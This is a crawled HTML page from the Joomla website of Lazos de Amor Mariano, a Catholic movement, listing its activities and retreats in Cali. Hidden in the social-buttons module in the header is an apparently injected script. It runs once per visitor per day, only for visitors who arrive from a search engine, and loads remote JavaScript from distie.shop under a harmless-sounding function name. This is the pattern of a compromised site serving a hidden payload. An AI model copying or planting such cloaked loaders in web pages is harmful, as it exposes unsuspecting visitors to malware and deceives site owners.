

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lazosdeamormariano.net/ciudades/41-cali
body_size: 16116
content:
<!doctype html>
<html xml:lang="es-es" lang="es-es" >
<head>
    <script src="https://maps.googleapis.com/maps/api/js?v=3.exp"></script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="/templates/rt_cerulean/css/system.css" type="text/css" />
      <base href="https://www.lazosdeamormariano.net/ciudades/41-cali" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Ciudades</title>
  <link href="/ciudades/41-cali?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/ciudades/41-cali?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/rokbox/assets/styles/rokbox.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/menu-cc2cf00547a8c2064b38570601c54c51.css" type="text/css" />
  <link rel="stylesheet" href="/libraries/gantry/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css/grid-responsive.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/master-66cc88b7342ffa66e94e2f1640a5798a.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/mediaqueries.css" type="text/css" />
  <link rel="stylesheet" href="/templates/rt_cerulean/css-compiled/thirdparty-k2.css" type="text/css" />
  <style type="text/css">
a, ul.menu li .separator {color:;}#rt-bg-image {background: url(/images/header2.jpg) 50% 0 no-repeat;}
#rt-bg-image {position: absolute;max-width: 100%;width: 1240px;height: 150px;top: 0;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
  <script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
  <script src="/templates/rt_cerulean/html/mod_roknavmenu/themes/default/js/responsive.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});window.addEvent('domready', function() {
			$$('.hasTip').each(function(el) {
				var title = el.get('title');
				if (title) {
					var parts = title.split('::', 2);
					el.store('tip:title', parts[0]);
					el.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($$('.hasTip'), { maxTitleChars: 50, fixed: false});
		});if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'UA-3632486-2', 'auto');
		__gaTracker('send', 'pageview');
	
  </script>
</head>
<body  class="logo-type-cerulean main-bg-violet main-accent2-redcolor font-family-georgia font-size-is-large menu-type-dropdownmenu layout-mode-responsive col12 option-com-content menu-ciudades ">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&appId=118394438368645&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	<div class="rt-bg"><div class="rt-bg2">
		<div class="rt-top-section rt-dark">
			<div class="rt-container">
			    			    <header id="rt-top-surround">
										<div id="rt-top" >
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
               <div class="rt-block horizontal-login nomargintop">
           		<div class="module-surround">
	           			            <div class="module-content">
		                <!-- BEGIN: Custom advanced (www.jtricks.com) -->
    <div class="rt-social-buttons" style="margin-bottom: 0;float: right;">
        <a class="social-button rt-facebook-btn" href="https://www.facebook.com/Mov.LazosdeAmorMariano"><span></span></a>
        <a class="social-button rt-twitter-btn" href="https://twitter.com/LAM_Oficial"><span></span></a>
		<a class="social-button rt-google-btn" href="https://plus.google.com/u/0/104261729683046885025/posts"><span></span></a>
		<a class="social-button rt-rss-btn" href="http://www.lazosdeamormariano.net/?format=feed&amp;type=rss"><span></span></a>
	</div>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessage();
        }
    }
	function showMessage() {

            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>
<!-- END: Custom advanced (www.jtricks.com) -->
		            </div>
                </div>
                           </div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
															<div id="rt-bg-image">
					</div>
																				<div id="rt-header">
						<div class="rt-container">
							<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<ul class="gf-menu l1 " >
                    <li class="item101" >

            <a class="item" href="/"  >
                <span>
                                        Inicio                                    </span>
            </a>


                    </li>
                            <li class="item163 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Nosotros                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item164" >

            <a class="item" href="/nosotros/historia"  >
                <span>
                                        Historia                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item165" >

            <a class="item" href="/nosotros/la-espiritualidad"  >
                <span>
                                        La Espiritualidad                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item166" >

            <a class="item" href="/nosotros/los-misioneros"  >
                <span>
                                        Los misioneros                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item155" >

            <a class="item" href="/consagracion"  >
                <span>
                                        Consagración                                    </span>
            </a>


                    </li>
                            <li class="item152 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Multimedia                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item151" >

            <a class="item" href="/multimedia/adoracion-perpetua-en-vivo"  >
                <span>
                                        Adoración Perpetua En Vivo                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item149" >

            <a class="item" href="http://lazostv.com/"  >
                <span>
                                        LazosTv                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item202 parent" >

            <a class="item" href="javascript:void(0);"  >
                <span>
                                        Secciones                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item203 parent" >

            <a class="item" href="/secciones/familia"  >
                <span>
                                        Familia                                        <span class="border-fixer"></span>
                                    </span>
            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l3">
                                                                                                                    <li class="item204" >

            <a class="item" href="/secciones/familia/articulos"  >
                <span>
                                        Artículos                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item217" >

            <a class="item" href="/secciones/familia/amor-fecundo"  >
                <span>
                                        Amor Fecundo                                    </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item214" >

            <a class="item" href="https://www.billingscol.org/" target="_blank" >
                <span>
                                        Billings Colombia                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                                                                                                <li class="item154" >

            <a class="item" href="/secciones/iv-congreso-lam"  >
                <span>
                                        IV Congreso LAM                                    </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
							<div class="clear"></div>
						</div>
					</div>
														    <div id="rt-drawer">
				        <div class="rt-container">
				            				            <div class="clear"></div>
				        </div>
				    </div>
				    									</header>
				
				<div class="clear"></div>
			</div>
		</div>
				<div id="rt-transition">
			<div class="rt-container main-surround">
								<div class="rt-body-straight"><div class="left-top-pointer"></div><div class="right-top-pointer"></div></div>
								<div id="rt-mainbody-surround">
					<div class="gf-menu-device-container"></div>
					<div class="rt-container">
																																		    	          
<div id="rt-main" class="mb12">
    <div class="rt-grid-12 ">
                		<div class="rt-block">
            <div id="rt-mainbody">
				<div class="component-content">
                	<div class="blog">

	





<div class="items-leading">
			<div class="leading-0">
			
	<h2>
					<a href="/ciudades/41-cali/46-actividades-y-retiros-en-cali">
			Actividades y Retiros en Cali</a>
			</h2>





<p>
	<img alt="" border="0" src="/images/ciudades/cali.png" /></p>
<p>
	A continuaci&oacute;n todas las actividades de nuestro Movimiento en Cali y los calendarios de retiros para este a&ntilde;o.</p>

		<p class="readmore">
				<a href="/ciudades/41-cali/46-actividades-y-retiros-en-cali">
					Leer más...</a>
		</p>


<div class="item-separator"></div>
		</div>
			</div>



	

</div>

				</div>
            </div>
		</div>
                    </div>
        <div class="clear"></div>
</div>
																				</div>
				</div>
				<div class="rt-body-btm"><div class="left-btm-pointer"></div><div class="right-btm-pointer"></div></div>
			</div>
		</div>
			</div></div>
						</body>
</html>
